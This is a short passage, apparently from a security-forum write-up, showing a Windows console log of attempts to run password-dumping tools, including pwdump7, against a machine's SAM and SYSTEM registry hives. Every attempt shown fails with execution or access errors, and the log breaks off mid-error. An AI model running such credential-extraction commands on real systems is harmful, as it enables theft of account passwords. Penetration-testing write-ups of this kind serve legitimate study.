 2 个目录 538,934,603,776 可用字节
D:\images\Product> getpassword_x64.exe
系统无法执行指定的程序。
D:\images\Product> GetPass_x86.exe
拒绝访问。
D:\images\Product> shell.exe
系统无法执行指定的程序。
\images\Product> getpassword.exe
系统无法执行指定的程序。
D:\images\Product> pwdump7.exe > 1.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Error reading system registry file C:\Windows\SYSTEM32\CONFIG\SYSTEM
Error opening sam hive or not valid file("C:\Windows\SYSTEM32\CONFIG\
先知社区